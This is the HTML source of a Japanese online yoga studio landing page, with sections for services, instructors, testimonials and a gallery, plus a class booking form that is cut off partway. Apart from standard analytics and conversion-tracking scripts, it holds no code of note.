



<file: index.html>
<!DOCTYPE html><html lang="ja"><head>
  
<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".modal-close-trigger").forEach(function(el) {
    el.addEventListener("click", function () {
      fireChromeFirstClickConversion();
    }, { once: true });
  });
});
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=025fc9c3"></script>

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>静心ヨガ オンラインクラス</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
    <!-- ==============  BOX ICON CDN ==============  -->
    <link href="css/boxicons.min.css" rel="stylesheet">
    <!-- ==============  LINK SWIPER'S CSS ==============  -->
    <link rel="stylesheet" href="css/swiper-bundle.min.css">

    <style>
      /* Modal styles */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
      }

      .modal-content {
        position: relative;
        margin: 5% auto; /* 5% from the top and centered */
        padding: 20px;
        padding-top: 70px;
        width: 90%; /* Could be more or less, depending on screen size */
        max-width: 500px;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
      }

      .modal-image {
        width: 100%;
        height: auto;
        border-radius: 10px;
        margin-bottom: 20px;
      }

      .close-button {
        position: absolute;
        top: 2px;
        right: 20px;
        color: #aaa;
        font-size: 50px;
        font-weight: bold;
        cursor: pointer;
        z-index: 10;
      }

      .close-button:hover,
      .close-button:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
      }

      .btn-primary {
        display: inline-block;
        padding: 10px 20px;
        margin-top: 10px;
        background-color: #007bff;
        color: #fff;
        text-decoration: none;
        border-radius: 5px;
      }

      .close-modal {
        cursor: pointer;
      }
    </style>
  </head>

  <body>
    <nav>
      <div class="container">
        <a href="#" class="nav_logo">
          <h3>静心ヨガ オンラインクラス</h3>
        </a>

        <ul id="nav_items" class="nav-links">
          <li><a href="#">ホーム</a></li>
          <li><a href="#services">私たちのアプローチ</a></li>
          <li><a href="#instructors">ヨガ講師</a></li>
          <li><a href="#testimonials">お客様の声</a></li>
          <li><a href="#bookplace" class="btn">オンライン予約</a></li>
        </ul>

        <button id="open_nav-btn"><i class="bx bx-menu"></i></button>
        <button id="close_nav-btn"><i class="bx bx-x"></i></button>
      </div>
    </nav>
    <!-- ==============  END OF NAV ==============  -->

    <header>
      <img src="images/yogalife.jpg" alt="静心ヨガ オンラインクラス">
    </header>
    <!-- ==============  END OF HEADER ==============  -->

    <section id="services">
      <h2>私たちのアプローチ</h2>
      <p>
        誰もがバランス・強さ・心の平和を見つけられる、オンラインヨガの旅へようこそ。
      </p>

      <div class="container">
        <article>
          <i class="bx bxs-yin-yang"></i>
          <div>
            <h4>ウェルビーイング</h4>
            <small>専門的な指導と個別ケア、充実したサポートを通じて、心身の健康を育む包括的なサービスを提供します。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-blood"></i>
          <div>
            <h4>健康</h4>
            <small>専門的なケアと革新的なアプローチを組み合わせ、持続的な健康と活力をサポートします。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-heart"></i>
          <div>
            <h4>サポート</h4>
            <small>指導・励まし・温かなコミュニティを通じて、ヨガの実践を深めるサポートを提供します。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-donate-heart"></i>
          <div>
            <h4>コミュニティ</h4>
            <small>志を同じくする仲間が集い、つながりと成長を育む活気あるヨガコミュニティです。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-happy-heart-eyes"></i>
          <div>
            <h4>インスピレーション</h4>
            <small>創造性・モチベーション・意識的な変容を育む、ヨガに基づいたインスピレーションを提供します。</small>
          </div>
        </article>
        <article>
          <i class="bx bx-handicap"></i>
          <div>
            <h4>インクルーシブ</h4>
            <small>多様性を尊重し、すべての方が安心して参加できる温かな空間を大切にしています。</small>
          </div>
        </article>
      </div>
    </section>

    <section>
      <h2>私たちの専門性</h2>
      <p>心と身体のバランスを整える、誰にでも開かれた安全で温かなヨガ空間。</p>

      <div class="container">
        <article>
          <i class="bx bxs-yin-yang"></i>
          <div>
            <h4>心と身体のウェルネス</h4>
            <small>ヨガを通して心と身体を育みます。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-blood"></i>
          <div>
            <h4>健康維持</h4>
            <small>包括的なアプローチで、持続的な健康をサポートします。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-heart"></i>
          <div>
            <h4>パーソナルサポート</h4>
            <small>専門家による個別サポートを提供します。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-donate-heart"></i>
          <div>
            <h4>コミュニティ</h4>
            <small>ヨガ・つながり・成長が共に生まれる場所。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-happy-heart-eyes"></i>
          <div>
            <h4>インスピレーション</h4>
            <small>創造性と意欲を引き出すヨガ。</small>
          </div>
        </article>

        <article>
          <i class="bx bx-handicap"></i>
          <div>
            <h4>多様性の力</h4>
            <small>誰もが自分らしくいられる、安全で包括的な空間。</small>
          </div>
        </article>
      </div>
    </section>

    <!-- ==============  END OF SERVICES ==============  -->

    <section id="instructors">
      <h2>講師紹介</h2>
      <p>
        専門知識と情熱で、あなたのヨガの旅を支える講師チーム。
      </p>
      <div class="container">
        <article>
          <div class="instructors_image">
            <img src="images/yogateacher1.jpg" alt="講師 1">
          </div>
          <div class="instructor_details">
            <h4>ウィンザー・グレイ</h4>
            <small>ピラティス＆禅 インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher2.jpg" alt="講師 2">
          </div>
          <div class="instructor_details">
            <h4>ドレイパー・ムーア</h4>
            <small>ヴィンヤサ インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher3.jpg" alt="講師 3">
          </div>
          <div class="instructor_details">
            <h4>キャンベル・メイ</h4>
            <small>ヴィンヤサフロー インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher4.jpg" alt="講師 4">
          </div>
          <div class="instructor_details">
            <h4>パーカー・ビー</h4>
            <small>フィットフロー インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher5.jpg" alt="講師 5">
          </div>
          <div class="instructor_details">
            <h4>ミラー・レン</h4>
            <small>プラーナ・ヴィンヤサ インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>

        <article>
          <div class="instructors_image">
            <img src="images/yogateacher6.jpg" alt="講師 6">
          </div>
          <div class="instructor_details">
            <h4>ジョーンズ・ノア</h4>
            <small>リストラティブ瞑想 インストラクター</small>
          </div>
          <a href="https://instagram.com" class="instructor_instagram" target="_blank"><i class="bx bxl-instagram"></i></a>
        </article>
      </div>
    </section>
    <!-- ==============  END OF INSTRUCTORS ==============  -->

    <section id="testimonials" class="swiper mySwiper">
      <h2>お客様の声</h2>
      <p>
        静心ヨガセンターで人生が変わった方々の心温まる体験談をご覧ください。
      </p>

      <div class="swiper-wrapper">
        <article class="swiper-slide">
          <p>
            人生が変わる体験でした。素晴らしい講師陣と、あらゆるレベルに対応したクラス。強くおすすめします！
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer1.jpg" alt="お客様 1">
            </div>
            <div class="client_details">
              <h5>マクスウェル・ジェームズ</h5>
              <small>受講者 | ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           すべてのレベルに対応した、インスピレーション溢れるヨガスタジオ。本当に人生を変える体験でした。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer2.jpg" alt="お客様 2">
            </div>
            <div class="client_details">
              <h5>ニア・サリバン</h5>
              <small>受講者 | リストラティブ瞑想</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           このヨガスタジオは本当に私の人生を変えてくれました。講師は素晴らしく、クラスはすべてのレベルに丁寧に対応しています。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer3.jpg" alt="お客様 3">
            </div>
            <div class="client_details">
              <h5>ロクサーヌ・ブラウン</h5>
              <small>受講者 | フィットフロー</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           つながりと個人の成長を促す、多様で刺激的なクラスを提供するインクルーシブなヨガ空間です。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer4.jpg" alt="お客様 4">
            </div>
            <div class="client_details">
              <h5>シャンテル・ジェフ</h5>
              <small>受講者 | プラーナ・ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
            このインクルーシブな空間に心から感謝しています。多様で刺激的なクラスが、つながりと成長を促してくれます。すっかり夢中です！
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer5.jpg" alt="お客様 5">
            </div>
            <div class="client_details">
              <h5>ジャッキー・ベル</h5>
              <small>受講者 | ピラティス＆禅</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
            多様で刺激的なヨガクラスが、深いつながりと個人の成長を育んでくれます。本当に感謝しています。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer6.jpg" alt="お客様 6">
            </div>
            <div class="client_details">
              <h5>ゲイジ・テイラー</h5>
              <small>受講者 | ヴィンヤサ</small>
            </div>
          </div>
        </article>

        <article class="swiper-slide">
          <p>
           専門的な講師と多彩なクラスによる、本当に変化をもたらすヨガ体験です。
          </p>
          <div class="client">
            <div class="avatar">
              <img src="images/customer7.jpg" alt="お客様 7">
            </div>
            <div class="client_details">
              <h5>ライアン・ジェームズ</h5>
              <small>受講者 | フィットフロー</small>
            </div>
          </div>
        </article>
      </div>
      <div class="swiper-pagination"></div>
    </section>
    <!-- ==============  END OF TESTIMONIALS ==============  -->

    <section id="photogallery">
      <h2>私たちの活動</h2>
      <p>
      活気あふれるヨガクラスと、変化を生み出すコミュニティを紹介するフォトギャラリー。
      </p>

      <div class="container">
        <div class="gallery">
          <figure class="gallery__item gallery__item--1">
            <img src="images/gall1.jpg" alt="ギャラリー画像 1" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--2">
            <img src="images/gall3.jpg" alt="ギャラリー画像 2" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--3">
            <img src="images/gall4.jpg" alt="ギャラリー画像 3" class="gallery__img">
          </figure>
          <figure class="gallery__item gallery__item--4">
            <img src="images/gall2.jpg" alt="ギャラリー画像 4" class="gallery__img">
          </figure>
        </div>
      </div>
    </section>
    <!-- ==============  END OF PHOTO GALLERY ==============  -->

    <section id="bookplace">
      <div class="container">
        <div class="info">
          <h2>今すぐ予約</h2>
          <p>
            私たちと一緒にヨガの旅を始め、心からの安らぎを見つけましょう。今すぐクラスを予約してください。
          </p>

          <article>
            <div class="info_icon"><i class="bx bx-user"></i></div>

            <div>

	            <div>
              <h4>才能あるスタッフ</h4>
              <small>私たちの献身的で才能あるスタッフは、ウェルビーイングと成長の旅を導く情熱的なチームです。</small>
            </div>
          </article>

          <article>
            <div class="info_icon"><i class="bx bx-check-shield"></i></div>

            <div>
              <h4>質の高いレッスン</h4>
              <small>高品質のレッスンを体験し、ウェルビーイングと精神的な成長を養うために細心の注意を払って作られたヨガ教育を受けてください。</small>
            </div>
          </article>

          <article>
            <div class="info_icon"><i class="bx bx-lock-alt"></i></div>

            <div>
              <h4>カスタマイズされたプライベートクラス</h4>
              <small>あなたの独自のニーズと目標に合わせて設計された、特別なプライベートクラスで実践を向上させ、旅を力強く進めましょう。</small>
            </div>
          </article>
        </div>

        <form action="https://formspree.io/f/moqrlrgl22" method="POST">
          <div class="form_group">
            <label for="name">名前</label>
            <input type="text" placeholder="名前を入力してください" name="Client's Name" id="name" required="">
          </div>

          <div class="form_group">
            <label for="phone">メールアドレス</label>
            <input type="email" placeholder="メールアドレスを入力してください" name="Email Address" id="email" required="">
          </div>

          <div class="form_group">
            <label for="phone">電話番号</label>
            <input type="number" placeholder="電話番号を入力してください" name="Phone Number" id="phone" required="">
          </div>

          <div class="form_group">
            <label for="date">日付</label>
            <input type="date" placeholder="日付を選択してください" name="Date" id="date" required="">
          </div>

          <div class="form_group">
            <label for="instructor">インストラクターを選択してください</label>
            <select name="Instructor" id="instructor" required="">
              <option value="Anna Peckel">アンナ・ペッケル</option>
              <option value="Dane Anchor">デイン・アンカー</option>
              <option value="Jazmine Giavasis">ジャズミン・ギアヴァシス</option>
              <option value="Meriella Tenzin">メリエラ・テンジン</option>
              <option value="Hailey Aeiko">ヘイリー・アイエコ</option>
              <option value="Mian Owen">ミアン・オーウェン</option>
            </select>
          </div>

          <div class="form_group">
            <label for="message">メッセージ</label>
